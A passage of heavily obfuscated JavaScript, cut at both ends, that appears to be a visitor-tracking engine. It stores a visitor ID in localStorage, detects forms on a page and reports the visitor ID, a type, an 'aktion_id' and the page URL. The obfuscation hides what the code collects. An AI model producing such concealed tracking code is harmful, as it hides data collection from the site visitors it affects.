_0x231b72=_0x4ee33a[_0x1c6b1b(0x393,0xea,0x246,0x1b4,0x130)],_0x548fce='';for(let _0x526fe7=0x5d*0x48+0x248*0x4+0x4*-0x8d2;_0x4ee33a[_0x91693a(0x5c0,0x4ac,0x356,0x56c,0x42a)](_0x526fe7,_0x4b8970);_0x526fe7++){_0x548fce+=_0x231b72[_0x2a6175(0x6c3,0x68a,0x6e5,0x4c4,0x6a3)+'t'](_0x5ed181[_0x2a6175(0x7a5,0x6d5,0x78c,0x79f,0x72c)](_0x4ee33a[_0x2a6175(0x860,0x6c1,0x6b0,0x7bd,0x7bb)](_0x74423f[_0x1c6b1b(0x298,0x90,0x105,0x2b1,-0xaf)+'m'](),_0x231b72[_0x72cfb2(0x55b,0x580,0x428,0x3d0,0x548)+'h'])));}return _0x548fce;}else{let _0x241c7a=window[_0x1c6b1b(0xb9,0x1a6,0xa6,0x1db,-0xa1)+_0x2a6175(0x81a,0x698,0x5a8,0x795,0x855)+'e']||window[_0x91693a(0x496,0x3de,0x4b0,0x4f3,0x44c)+_0x72cfb2(0x666,0x54c,0x512,0x63a,0x35e)+_0x72cfb2(0x4f7,0x4c1,0x482,0x52c,0x313)+'ce']||window[_0x72cfb2(0x3fe,0x44b,0x4e8,0x631,0x533)+_0x1c6b1b(0x24d,0x405,0x249,0x8f,0x38d)+_0x1c6b1b(-0x1a,-0x16,0x196,-0x2,0x22c)]||window[_0x1f3c1c(0x40d,0x31d,0x219,0x2be,0x323)+_0x72cfb2(0x4c9,0x458,0x593,0x46a,0x6b2)+_0x72cfb2(0x248,0x406,0x33d,0x283,0x251)];if(_0x241c7a&&_0x241c7a[_0x72cfb2(0x38c,0x256,0x3ca,0x502,0x29d)+'g']){if(_0x4ee33a[_0x72cfb2(0x681,0x61d,0x566,0x4c1,0x5f7)](_0x4ee33a[_0x72cfb2(0x434,0x3fa,0x493,0x599,0x4ec)],_0x4ee33a[_0x2a6175(0x709,0x736,0x705,0x745,0x8f2)])){const _0x330031=function(){function _0xa508d2(_0x417fc2,_0xd84340,_0x550918,_0x6aa068,_0x10ab62){return _0x1c6b1b(_0xd84340,_0xd84340-0x17d,_0x6aa068-0x521,_0x6aa068-0x87,_0x10ab62-0x49);}function _0x55e25c(_0xdf24f5,_0x75e074,_0x114dad,_0x1e3064,_0x1e6db8){return _0x91693a(_0xdf24f5-0x1d4,_0x75e074-0xfc,_0x1e6db8,_0x1e3064-0x10b,_0x1e3064- -0x421);}function _0x17bcb6(_0x398fe8,_0x209ae0,_0x5f32b5,_0x3e9cae,_0x203061){return _0x2a6175(_0x398fe8-0x129,_0x3e9cae- -0x18c,_0x5f32b5-0xe0,_0x5f32b5,_0x203061-0x1d);}function _0x1eeef0(_0x292ace,_0x10318c,_0x16bfb6,_0x4ebec1,_0x38032d){return _0x72cfb2(_0x292ace-0x190,_0x10318c-0x129,_0x4ebec1- -0x10e,_0x4ebec1-0xe7,_0x38032d);}function _0x724a63(_0x5cec9b,_0x1b0c78,_0x300166,_0x5af2e5,_0x57fbcd){return _0x72cfb2(_0x5cec9b-0x5e,_0x1b0c78-0x1d4,_0x300166-0x4a,_0x5af2e5-0x16,_0x1b0c78);}if(_0x4ee33a[_0x17bcb6(0x428,0x56e,0x6a8,0x546,0x6da)](_0x4ee33a[_0x17bcb6(0x503,0x4bc,0x331,0x4af,0x5ae)],_0x4ee33a[_0xa508d2(0x609,0x5e5,0x764,0x778,0x61d)])){const _0x15cc3a=_0x241c7a[_0x1eeef0(0x191,0x3c3,0x32c,0x2bc,0x101)+'g'][_0xa508d2(0x784,0x80a,0x868,0x901,0x7c8)+_0x1eeef0(0x380,0x23c,0x10b,0x27d,0x1ab)+'nd'],_0x248ac3=_0x241c7a[_0x1eeef0(0x3fa,0x1ba,0x11a,0x2bc,0x15b)+'g'][_0x1eeef0(0x294,0x5,0x2b3,0x11c,-0x86)+_0x17bcb6(0x3c9,0x21f,0x1d4,0x320,0x3a0)+_0xa508d2(0x5ea,0x6b8,0x4b2,0x63a,0x62c)];if(_0x4ee33a[_0x1eeef0(0x290,0x15f,0x236,0x154,0x7e)](_0x15cc3a,0xb37+0x71f+0x92b*-0x2)){if(_0x4ee33a[_0x55e25c(0x2bb,0x3dd,0x1b4,0x22b,0x1f1)](_0x4ee33a[_0xa508d2(0x4ff,0x660,0x61f,0x67f,0x765)],_0x4ee33a[_0x55e25c(0xb6,-0x79,0x125,-0x77,-0x14a)]))return null;else{let _0x221913=_0x4ee33a[_0x724a63(0x449,0x52b,0x3cb,0x528,0x3d7)](_0x15cc3a,_0x248ac3);const _0x34d1a0={};_0x34d1a0[_0x724a63(0x4fd,0x428,0x47b,0x318,0x2d1)+'d']=_0x221913,ENGINE[_0xa508d2(0x884,0x9f8,0x75c,0x920,0xa14)](_0x4ee33a[_0x724a63(0x376,0x4dc,0x392,0x354,0x3ef)],_0x34d1a0);}}else _0x4ee33a[_0x17bcb6(0x734,0x4fa,0x6b3,0x658,0x6fe)](_0x4ee33a[_0x17bcb6(0x433,0x494,0x645,0x4f2,0x568)],_0x4ee33a[_0x55e25c(0x65,0x1be,0x22f,0xc5,-0x4e)])?_0x3a5406[_0x488715]=[_0x5933d9[_0x1ed9b8]]:_0x4ee33a[_0x17bcb6(0x2e3,0x4cc,0x357,0x39a,0x2aa)](setTimeout,_0x330031,-0x1c*0x6c+0x1*-0xb9e+-0x38*-0x6c);}else _0x591089[_0x17bcb6(0x71a,0x548,0x50d,0x602,0x6bb)+'rm']=!![],_0x61f1e5[_0x1eeef0(0x248,0x26a,0x1c3,0x2ab,0x41c)+_0xa508d2(0x8d2,0x99e,0x879,0x87a,0x90c)]=_0x4b1f40[_0x724a63(0x316,0x29c,0x44f,0x4f7,0x531)],_0x30f986[_0x1eeef0(0x1d5,0x3b7,0x2cf,0x2f5,0x42c)+_0x55e25c(-0x179,-0x27d,-0x156,-0xb8,-0xb5)]=_0x4b1f40[_0x55e25c(0x31a,0xc5,0x12f,0x232,0x347)](_0x428674,_0x4b1f40[_0xa508d2(0x837,0x64e,0x5d7,0x6d9,0x664)])[_0x55e25c(0x120,-0x75,-0x6a,-0x95,0x12e)](_0x4b1f40[_0x55e25c(0x22f,0x163,0x7f,0x170,0x1ca)])[_0x724a63(0x151,0x441,0x317,0x310,0x495)]();};_0x4ee33a[_0x2a6175(0x65a,0x5b2,0x68e,0x4bd,0x693)](_0x330031);}else{const _0x4d5f33=_0x4b1f40[_0x91693a(0x4e2,0x77f,0x62c,0x5dd,0x5c5)](_0x4b1f40[_0x2a6175(0x5ec,0x635,0x4d6,0x676,0x5c3)](_0x4b1f40[_0x72cfb2(0x3ab,0x645,0x534,0x656,0x482)](_0xc3bbfb,_0x4b1f40[_0x1c6b1b(0x223,0x14c,0x30d,0x40d,0x497)](_0x2f6858[_0x91693a(0x404,0x20e,0x4d3,0x1cb,0x351)+'m'](),-0x22e8+0x1*0xaab+0x184d*0x1)),-0x7*-0x222+0x1*-0x1b7e+0xca0),0x8ad+0xf43*-0x1+0x696);return _0x29e969=_0x328d9c[_0x1c6b1b(0x35c,0x376,0x2f1,0x1ef,0x1ab)](_0x4b1f40[_0x1f3c1c(0x53c,0x2a4,0x381,0x229,0x3d3)](_0x1701d0,-0x1c96+0x2236+-0x590)),(_0x4b1f40[_0x91693a(0x5ce,0x308,0x5bb,0x3bd,0x4cc)](_0x1ef73f,'x')?_0x4d5f33:_0x4b1f40[_0x1c6b1b(0x42c,0x290,0x3fa,0x28b,0x283)](_0x4b1f40[_0x91693a(0x40b,0x5eb,0x6ec,0x6ba,0x55e)](_0x4d5f33,0x272*0xb+-0xa6a+-0x1079),0x3d4*-0x2+0xb48+-0x398))[_0x1c6b1b(0x24d,0x5e,0x168,0x23e,0x2a9)+_0x1c6b1b(0x4d5,0x586,0x428,0x3c2,0x464)](-0x46c+0x1833+0x2d1*-0x7);}}}});function _0x46fef2(_0x3c57bf,_0x28c4bb,_0x480074,_0x314bdd,_0x1e702b){return _0x52860e(_0x314bdd-0x324,_0x28c4bb-0xae,_0x480074-0x150,_0x314bdd-0xff,_0x28c4bb);}function _0x2f1e99(_0x268952,_0x534166,_0x2a3440,_0x490030,_0x409f03){return _0x3e6777(_0x534166,_0x2a3440- -0x525,_0x2a3440-0x117,_0x490030-0x192,_0x409f03-0x4e);}_0x4ee33a[_0x1b4d5a(0x98,-0x107,-0x1b,0x1a4,-0xc6)](jQuery,window)['on'](_0x4ee33a[_0x2f1e99(0x31b,0x438,0x3ac,0x48c,0x4f6)],function(){function _0x564db0(_0x444455,_0x21cbee,_0x7863ba,_0x25b50a,_0x4a1d9c){return _0x5bc3ca(_0x444455-0x13b,_0x25b50a- -0x265,_0x444455,_0x25b50a-0x14a,_0x4a1d9c-0x14c);}function _0x2da8bb(_0x50db2c,_0xb8f516,_0x32e4e3,_0x1813e0,_0x170047){return _0x1ee37d(_0x170047,_0xb8f516-0xe2,_0x32e4e3-0x29e,_0x1813e0-0x175,_0x170047-0xc3);}function _0xecffc0(_0x5183cd,_0x8c1386,_0x36cd74,_0x5b9ff8,_0x3c432c){return _0x1b4d5a(_0x5183cd-0x15,_0x8c1386-0xa5,_0x3c432c-0x170,_0x5b9ff8-0xfa,_0x5183cd);}function _0x4ceab6(_0x48e950,_0xf30642,_0x55e046,_0x9ee89c,_0x4b5cef){return _0x46fef2(_0x48e950-0x6b,_0x9ee89c,_0x55e046-0x132,_0x4b5cef- -0x73a,_0x4b5cef-0x2e);}const _0x5ce50b={};_0x5ce50b[_0x2da8bb(0x20b,0x2cf,0x3a7,0x4c5,0x262)]=_0x4ee33a[_0x564db0(-0xda,-0xb1,-0x109,-0x72,-0x193)];function _0x6968cd(_0x1aca81,_0x36fabf,_0x16d09c,_0x313a6f,_0x364acb){return _0x2f1e99(_0x1aca81-0x1da,_0x16d09c,_0x36fabf- -0x7e,_0x313a6f-0x2c,_0x364acb-0x1a0);}const _0x158e48=_0x5ce50b;if(_0x4ee33a[_0x6968cd(0x74,0x201,0x1b0,0x2bc,0x119)](_0x4ee33a[_0xecffc0(0x2d4,0x233,0x138,0x142,0x2f2)],_0x4ee33a[_0x2da8bb(0x62a,0x3bf,0x49d,0x321,0x469)]))ENGINE[_0x2da8bb(0x65f,0x425,0x571,0x566,0x62b)](_0x4ee33a[_0x4ceab6(0xe2,0x39c,0x2e,0x83,0x1d6)],{});else{if(!_0x2f9f8f[_0x2da8bb(0x545,0x3b6,0x475,0x3c3,0x5eb)+_0x4ceab6(-0x283,-0x292,0x5c,0x73,-0x13a)+_0x564db0(-0x1de,-0x1ab,-0x1d,-0x105,-0x167)+_0x2da8bb(0x5d3,0x43b,0x591,0x69a,0x478)+'s'][_0x4ceab6(-0xaa,0x9a,-0x88,0xd,0x59)+_0x2da8bb(0x225,0x1ca,0x2ea,0x1e4,0x3a4)+_0xecffc0(-0x146,-0x8,-0x60,-0xed,-0x38)](_0x578bd8))return;let _0x496234=_0x1cc2aa[_0x6968cd(0xce,0x281,0x110,0x25e,0x2eb)+_0xecffc0(-0x1af,-0xf7,-0x138,0x189,-0x1b)+_0xecffc0(0xfb,-0x119,0x83,-0x86,0x78)+_0x564db0(0x1b7,0x1e,0x1e5,0x18a,0x323)+'s'][_0x3b3894];if(_0x3335d2[_0x4ceab6(-0x137,-0x14,-0xf3,0x43,-0x57)+_0x4ceab6(0x86,-0x37,0x20a,0x73,0x13a)+_0x6968cd(0x4a,0xb2,0xae,0x109,-0x2)+_0x2da8bb(0x4f3,0x234,0x3b2,0x209,0x3cf)][_0x6968cd(0x3a8,0x353,0x22c,0x2e1,0x2dd)+_0x4ceab6(-0x182,-0x168,-0x117,-0x18b,-0x7b)](_0x496234))return;const _0x1fe6f1={};_0x1fe6f1[_0x564db0(-0x1e1,-0x237,-0x17a,-0x17e,-0x251)+_0x4ceab6(0x21a,-0x6c,0xd8,0x197,0xf5)]=_0x35ec68[_0x4ceab6(-0x1c6,-0xc4,-0x2a5,0xa6,-0x120)+_0x564db0(-0xff,0x17a,-0x53,0x97,0x1ed)],_0x1fe6f1[_0xecffc0(-0x33,-0x7f,-0x1f8,-0xe6,-0x57)]=_0x496234,_0x4d5cf5[_0x2da8bb(0x5ce,0x4f6,0x571,0x56b,0x650)](_0x158e48[_0x4ceab6(-0xfa,-0x1a2,0x12c,-0x148,-0x2)],_0x1fe6f1),_0x20fbba[_0x2da8bb(0x2b9,0x225,0x352,0x392,0x342)+_0x2da8bb(0x61e,0x5ab,0x4e3,0x5a8,0x5ae)+_0x2da8bb(0x3dd,0x40c,0x2a6,0x266,0x2b7)+_0x4ceab6(-0xb,0xac,0x70,0x124,0x9)][_0x6968cd(0x3ab,0x37d,0x2c4,0x480,0x34b)](_0x496234);}});},'detectEngineID'(){function _0x17ccd2(_0x2a0318,_0x341357,_0x4a5918,_0x4fac99,_0x32fc66){return _0x53167d(_0x2a0318-0x81,_0x4a5918- -0x671,_0x4a5918-0x23,_0x341357,_0x32fc66-0x33);}function _0x4e231b(_0x14e3c4,_0x398086,_0x15dd4c,_0x201c39,_0x3e2bd3){return _0x3e6777(_0x398086,_0x14e3c4- -0x643,_0x15dd4c-0x100,_0x201c39-0x93,_0x3e2bd3-0x82);}const _0x3eb428={};_0x3eb428[_0x3d066e(0x23f,0x1b8,0x26f,-0x1f,0x175)]=_0x3d066e(0x153,0x312,0x153,0x13d,0x2d4)+_0x45e7d0(0x5c0,0x5d5,0x551,0x65a,0x589);function _0x5da60e(_0x3592c7,_0x315c05,_0x477635,_0x22c9b1,_0x43f712){return _0x3e6777(_0x22c9b1,_0x3592c7- -0x55c,_0x477635-0x1dd,_0x22c9b1-0x8,_0x43f712-0x67);}const _0x2b5a90=_0x3eb428;if(localStorage[_0x17ccd2(0x1da,-0x79,0x79,-0x77,0x1c8)+_0x4e231b(0x56,-0x12d,-0xb5,0x182,0x1a6)+_0x17ccd2(-0x9,-0x22a,-0x137,0x3e,0x58)](_0x2b5a90[_0x17ccd2(-0xe,0x16,-0x13c,-0x208,-0x217)]))return localStorage[_0x3d066e(0x2a6,0x86,0x55,-0x12,0x1b0)+'em'](_0x2b5a90[_0x45e7d0(0x53e,0x511,0x399,0x513,0x5c1)]);function _0x3d066e(_0x1cabb8,_0x5bfd04,_0x2be249,_0x4c8175,_0x2ed4a5){return _0x3e6777(_0x1cabb8,_0x2ed4a5- -0x487,_0x2be249-0x15e,_0x4c8175-0x1d0,_0x2ed4a5-0x38);}let _0x3bd796=ENGINE[_0x5da60e(0xf7,-0x1c,-0x53,0xe2,0x28)+_0x45e7d0(0x802,0x7ed,0x918,0x85e,0x870)+_0x17ccd2(0x67,0x12e,0x218,0x185,0x352)+'D']();function _0x45e7d0(_0xdbc07b,_0x533409,_0x420b79,_0x30241f,_0x3b2709){return _0x3e6777(_0x3b2709,_0x533409- -0xeb,_0x420b79-0x168,_0x30241f-0x9a,_0x3b2709-0xba);}return localStorage[_0x17ccd2(-0x8a,-0xc2,0x3f,0xb4,0x71)+'em'](_0x2b5a90[_0x17ccd2(0x85,-0xd2,-0x13c,-0x301,-0x144)],_0x3bd796),_0x3bd796;},'detectForm':function(){function _0x9b17b3(_0x706166,_0x3e69a3,_0x2c4035,_0x1baaea,_0x3e8181){return _0x77e573(_0x706166-0x140,_0x3e69a3-0x19f,_0x1baaea,_0x1baaea-0x15,_0x3e69a3-0x62b);}function _0x2b3fec(_0x1ede70,_0xee19dd,_0x4d1868,_0x586074,_0x1454f4){return _0x77e573(_0x1ede70-0xb0,_0xee19dd-0xf5,_0xee19dd,_0x586074-0x16b,_0x1454f4-0x244);}const _0x21cf59={'QjPgq':function(_0x5d9d36,_0x46f32c){return _0x5d9d36*_0x46f32c;},'urmKO':function(_0x2c10c1,_0x2d910f){return _0x2c10c1<=_0x2d910f;},'Iwfwm':function(_0x4bc34a,_0x13d161){return _0x4bc34a(_0x13d161);},'SEcoh':function(_0x37a9ca,_0xfcc816){return _0x37a9ca<_0xfcc816;},'eIClq':function(_0x545f13,_0x4cf445){return _0x545f13(_0x4cf445);},'KkCRI':function(_0x53fb6f,_0x1ba5aa){return _0x53fb6f(_0x1ba5aa);},'GLFCD':function(_0x55e37d,_0x115354){return _0x55e37d<_0x115354;},'JXlKc':function(_0x56d216,_0x458c98){return _0x56d216+_0x458c98;},'JxtkA':function(_0x4a72f3,_0x7f402c){return _0x4a72f3-_0x7f402c;},'fhblY':function(_0x3bc55f,_0x22479b){return _0x3bc55f<<_0x22479b;},'ugIFi':function(_0x48f052,_0x44fddd,_0x202751){return _0x48f052(_0x44fddd,_0x202751);},'qrOjX':function(_0x103469,_0x11ded9){return _0x103469!=_0x11ded9;},'dffNg':function(_0x10ffb0,_0x3b1503){return _0x10ffb0(_0x3b1503);},'wrkaW':_0x3246ba(0x499,0x5cf,0x4f7,0x543,0x58c)+_0x9b17b3(0x62b,0x742,0x65e,0x583,0x5fc)+_0x3246ba(0x4b5,0x650,0x51c,0x4f3,0x470)+_0x2cf2b3(0x431,0x129,0x1cc,0x2ba,0x31d),'JhIOK':function(_0x35879e,_0x8c7c9c){return _0x35879e!==_0x8c7c9c;},'VebwN':_0x3edd3f(0xa5,0x1fe,0x2e2,0x1ff,0x2bb),'dsxzo':_0x3246ba(0x36b,0x546,0x4ff,0x3d6,0x46e),'SuBPH':_0x2b3fec(0x2ef,0x298,0x2ba,0x20e,0x226)+_0x3edd3f(0x31e,0x3b3,0x390,0x477,0x2b1),'UyGqq':_0x9b17b3(0x4e0,0x53f,0x5e2,0x632,0x4ce)+_0x3246ba(0x275,0x2b9,0x35b,0x2f1,0x19c)+_0x2b3fec(0x273,0xb9,0x269,0x30,0x101)+_0x3246ba(0x274,0x3d2,0x333,0x260,0x31d)+_0x9b17b3(0x510,0x666,0x6c9,0x648,0x7bf)+_0x9b17b3(0x54b,0x532,0x649,0x448,0x531)+_0x2b3fec(0x252,0x84,0x14c,0x329,0x1e2)+_0x3246ba(0x5ea,0x75b,0x648,0x781,0x545),'ikaXp':function(_0x1a8e43,_0x103c9f){return _0x1a8e43(_0x103c9f);},'LWpOG':_0x3246ba(0x6ba,0x428,0x4f7,0x41e,0x491)+_0x9b17b3(0x5c0,0x61f,0x774,0x703,0x508)+_0x2b3fec(0x238,0x311,0x1fc,0x1a2,0x1e0)+'ct','QKHpN':function(_0x12c44c,_0x557b38){return _0x12c44c===_0x557b38;},'NHecy':_0x2cf2b3(0xcb,0x3f1,0x152,0x244,0x23e),'tznHi':_0x9b17b3(0x590,0x518,0x6b3,0x432,0x5fe),'KiNzx':_0x9b17b3(0x62a,0x508,0x4bc,0x584,0x4fc)+_0x2b3fec(0x77,-0x28,0x19,0x27b,0x134),'UrFVp':_0x9b17b3(0x557,0x4b0,0x5c5,0x3c4,0x412),'QgfTo':function(_0x34b4d5,_0x294a7b){return _0x34b4d5==_0x294a7b;},'CAsbd':_0x2cf2b3(0x457,0x3e8,0x175,0x305,0x3f1),'cdRHq':_0x3246ba(0x573,0x60d,0x5df,0x6b7,0x693)+_0x2cf2b3(0x300,0x2b9,0x3aa,0x1f8,0x26a),'OfoPn':function(_0x1e8fd4,_0x2ead8c){return _0x1e8fd4==_0x2ead8c;},'lqYVP':_0x2b3fec(0x2c5,0xe9,0x349,0x27,0x186),'nwVLS':function(_0x3ed019,_0x313c22){return _0x3ed019==_0x313c22;},'BiwOQ':_0x9b17b3(0x6cc,0x5ed,0x5ca,0x61a,0x751)};_0x21cf59[_0x3edd3f(0x56e,0x425,0x563,0x533,0x503)](_0x21cf59[_0x9b17b3(0x64f,0x5da,0x5ca,0x79d,0x448)](jQuery,_0x21cf59[_0x3246ba(0x314,0x447,0x342,0x37e,0x4b8)])[_0x2b3fec(0x44f,0x1bf,0x25e,0x2bc,0x299)+'h'],0x21a6+0x264+-0x240a)&&(_0x21cf59[_0x9b17b3(0x8a7,0x76b,0x7aa,0x5ef,0x84f)](_0x21cf59[_0x3246ba(0x5b9,0x476,0x541,0x45a,0x4fe)],_0x21cf59[_0x2cf2b3(0x38e,0x568,0x462,0x44b,0x3f2)])?(ENGINE[_0x2b3fec(0x385,0x293,0x448,0x4d9,0x381)+'rm']=!![],ENGINE[_0x9b17b3(0x5d0,0x611,0x661,0x664,0x582)+_0x3edd3f(0x630,0x340,0x4cc,0x489,0x59d)]=_0x21cf59[_0x2cf2b3(0x3a3,0x2b3,0x433,0x45a,0x4a7)],ENGINE[_0x2b3fec(0x288,0x379,0x433,0x42b,0x274)+_0x2cf2b3(0x176,0xa2,0x1a2,0x1ec,0x2aa)]=_0x21cf59[_0x2cf2b3(0x2b3,0x444,0x5f8,0x463,0x34b)](jQuery,_0x21cf59[_0x3246ba(0x45a,0x21c,0x342,0x202,0x196)])[_0x3246ba(0x4ae,0x269,0x37c,0x4e3,0x3f4)](_0x21cf59[_0x3246ba(0x5bb,0x45e,0x4c1,0x520,0x3b9)])[_0x3edd3f(0x281,0x12c,0x2d8,0x297,0x175)]()):_0x5f43ba+=_0x5ea82e[_0x2cf2b3(0x434,0x4e8,0x344,0x375,0x21a)+'t'](_0x464657[_0x3246ba(0x394,0x5c2,0x52d,0x41b,0x65c)](_0x21cf59[_0x2cf2b3(0x38e,0x51f,0x3e4,0x461,0x4a5)](_0x4ee61c[_0x2cf2b3(0x81,0x2c2,0x17c,0x1d4,0x109)+'m'](),_0x319e41[_0x9b17b3(0x4fc,0x680,0x4c0,0x5e9,0x63d)+'h']))));function _0x2cf2b3(_0x1e19f3,_0x5a0b82,_0x215ae8,_0x503b39,_0x2720b9){return _0x52860e(_0x503b39- -0x110,_0x5a0b82-0x155,_0x215ae8-0xbb,_0x503b39-0x16f,_0x2720b9);}function _0x3246ba(_0x593b7b,_0x372636,_0x1affec,_0x169f06,_0x5b7204){return _0x49a394(_0x1affec-0x360,_0x169f06,_0x1affec-0x5c,_0x169f06-0x35,_0x5b7204-0x5d);}function _0x3edd3f(_0x11e28b,_0x3d7ec4,_0xedaa12,_0xdbb2b8,_0x3dfc8c){return _0x52860e(_0xdbb2b8- -0xaf,_0x3d7ec4-0xda,_0xedaa12-0x190,_0xdbb2b8-0x123,_0x3dfc8c);}if(_0x21cf59[_0x2cf2b3(0x425,0x666,0x409,0x4d2,0x3cb)](_0x21cf59[_0x2cf2b3(0x371,0x62e,0x4e6,0x4b7,0x307)](jQuery,_0x21cf59[_0x2b3fec(0x248,0x2db,0x18e,0x2a2,0x322)])[_0x3246ba(0x493,0x4e0,0x4fe,0x3f7,0x393)+'h'],-0x22ca+-0xf28+0x31f2)){if(_0x21cf59[_0x3edd3f(0x37b,0x53d,0x592,0x3f1,0x587)](_0x21cf59[_0x3edd3f(0x219,0xc3,0xe1,0x25c,0x212)],_0x21cf59[_0x3246ba(0x6d6,0x74f,0x626,0x6c4,0x513)])){var _0x5d6cae=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x9b17b3(0x632,0x49f,0x364,0x483,0x33d)](_0x4d9458[_0x2b3fec(0x30c,0x253,0x25c,0x203,0x3a4)+_0x9b17b3(0x66f,0x787,0x8aa,0x7b1,0x873)]);return _0x21cf59[_0x2b3fec(0x13d,0x34b,0x1b9,0x11e,0x290)](_0x21cf59[_0x3edd3f(0x52e,0x633,0x31a,0x47d,0x4b5)](_0xfc0203,_0x34d19b)[_0x2b3fec(0x255,0x2e1,0x408,0x24c,0x3a2)](),0x1feb+-0x5*0x68f+0x360)||_0x21cf59[_0x3246ba(0x693,0x79f,0x63a,0x7e9,0x67e)](_0x21cf59[_0x2b3fec(0x21a,0x298,0x1c9,0x389,0x26c)](_0x1ba3be,_0x453412)[_0x2b3fec(0x504,0x367,0x40e,0x3f9,0x3a2)](),_0x21cf59[_0x3edd3f(0x3e4,0x458,0x5cc,0x4c4,0x485)](_0x420f7a,_0xd81625)[_0x9b17b3(0x53f,0x66c,0x5a6,0x7bc,0x616)+'t']())||_0x5d6cae;}else ENGINE[_0x9b17b3(0x78e,0x768,0x70e,0x8b9,0x890)+'rm']=!![],ENGINE[_0x2b3fec(0x380,0x3e5,0xb2,0x17d,0x22a)+_0x3246ba(0x4ca,0x3e0,0x595,0x74f,0x468)]=_0x21cf59[_0x2b3fec(0x2b4,0x536,0x28c,0x530,0x3db)],ENGINE[_0x3edd3f(0x42f,0x4dc,0x267,0x3cd,0x55b)+_0x3246ba(0x3cd,0x35c,0x359,0x2c9,0x329)]=_0x21cf59[_0x3edd3f(0x450,0x4e9,0x2f7,0x47d,0x3f3)](jQuery,_0x21cf59[_0x3246ba(0x6b4,0x4f8,0x587,0x61b,0x4c7)])[_0x3edd3f(0x211,0x21c,0x27e,0x270,0xd5)](_0x21cf59[_0x2cf2b3(0x46a,0x410,0x43e,0x354,0x512)])[_0x2cf2b3(0x105,0x1ed,0xdf,0x236,0x186)]();}if(ENGINE[_0x3246ba(0x428,0x60e,0x5e6,0x441,0x494)+'rm']){if(_0x21cf59[_0x9b17b3(0x905,0x76b,0x62e,0x879,0x69c)](_0x21cf59[_0x3edd3f(0x245,0x159,0x39f,0x2e7,0x2cc)],_0x21cf59[_0x3edd3f(0x126,0x480,0x343,0x2e7,0x16c)]))_0x5ad2e9[_0x3246ba(0x593,0x713,0x5ed,0x69a,0x598)+_0x2cf2b3(0x1e8,0xff,0xc8,0x21d,0x20b)+_0x3246ba(0x2ff,0x444,0x42b,0x519,0x3d5)+'rm']();else{ENGINE[_0x2cf2b3(0x1bd,0x37,0x166,0x1e6,0x231)+_0x2cf2b3(0x521,0x3d3,0x3bd,0x3fb,0x46e)]=ENGINE[_0x3246ba(0x25c,0x1f7,0x36e,0x26a,0x222)+_0x3edd3f(0x423,0x3b0,0x4cf,0x4a7,0x52a)+_0x9b17b3(0x651,0x520,0x48e,0x6cd,0x561)+'ID']();if(_0x21cf59[_0x3246ba(0x3ee,0x465,0x416,0x4b3,0x4f3)](ENGINE[_0x9b17b3(0x696,0x65b,0x548,0x565,0x602)+_0x2cf2b3(0x17d,0xdd,0x2b0,0x1ec,0x43)],_0x21cf59[_0x2b3fec(0x314,0x559,0x3f4,0x53c,0x3b3)]))ENGINE[_0x3edd3f(0x520,0x35b,0x4c9,0x4b4,0x65e)+_0x3edd3f(0x4c3,0x3a2,0x33b,0x3d2,0x53a)+_0x2b3fec(-0x2,0x219,0x27c,0x1bd,0x10b)+_0x9b17b3(0x4f3,0x5fe,0x4f4,0x61f,0x66b)]=ENGINE[_0x2b3fec(0x2ee,0x311,0x2ab,0x3ed,0x2ad)+_0x9b17b3(0x751,0x6e6,0x6b3,0x74c,0x800)+_0x9b17b3(0x852,0x725,0x7a8,0x8d2,0x872)];ENGINE[_0x2b3fec(0x38a,0x468,0x591,0x325,0x3d6)](_0x21cf59[_0x2b3fec(0x40,0x67,0x138,0xab,0xac)],{'visitorID':ENGINE[_0x3246ba(0x308,0x2bf,0x353,0x18f,0x2c0)+_0x2b3fec(0x2da,0x1bb,0x159,0x474,0x303)],'type':ENGINE[_0x2b3fec(0x3d7,0x367,0x14d,0x1c3,0x22a)+_0x2cf2b3(0x514,0x467,0x4dc,0x428,0x5ec)],'aktion_id':ENGINE[_0x9b17b3(0x57c,0x65b,0x4c4,0x760,0x534)+_0x3edd3f(0x261,0x1b4,0x3c8,0x24d,0x270)],'url':location[_0x3edd3f(0x137,0x4e,0x314,0x1f7,0x65)]});if(_0x21cf59[_0x2b3fec(0x338,-0x48,0x2c8,0x30d,0x17d)](ENGINE[_0x2cf2b3(0x1e2,0x2b1,0x471,0x322,0x3a9)+_0x3246ba(0x41d,0x599,0x595,0x720,0x5d8)],_0x21cf59[_0x2b3fec(0x333,0x2fb,0x1e5,0x2d3,0x362)])){if(_0x21cf59[_0x3246ba(0x6b4,0x66b,0x5e9,0x5c7,0x43c)](_0x21cf59[_0x2cf2b3(0x54c,0x614,0x3dc,0x4f9,0x339)],_0x21cf59[_0x9b17b3(0x75c,0x7e8,0x814,0x898,0x989)])){let _0x58d97b=0x219c+-0xdd*0x29+0x1c9,_0xfca1b8,_0x29eba9;for(_0xfca1b8=0x1591+-0x6c9+-0xec8;_0x21cf59[_0x2cf2b3(0x5cf,0x36f,0x4f4,0x4df,0x32b)](_0xfca1b8,_0x5e5977[_0x3edd3f(0x4f2,0x506,0x33d,0x3f2,0x3d8)+'h']);_0xfca1b8++){_0x29eba9=_0x1726cd[_0x2b3fec(0x256,0x509,0x2ed,0x34f,0x38b)+_0x2cf2b3(0x75,0x101,0x3a3,0x213,0x207)](_0xfca1b8),_0x58d97b=_0x21cf59[_0x3edd3f(0x407,0x50b,0x5ea,0x501,0x5a3)](_0x21cf59[_0x3edd3f(0xff,0x39e,0x2a7,0x1da,0x27a)](_0x21cf59[_0x2cf2b3(0x24a,0x2b7,0x35,0x1f4,0x32)](_0x58d97b,-0x3c*0x1+0x2*0x8e+-0xdb),_0x58d97b),_0x29eba9),_0x58d97b|=0x890*-0x4+-0x1*-0xce3+-0x155d*-0x1;}return _0x58d97b;}else 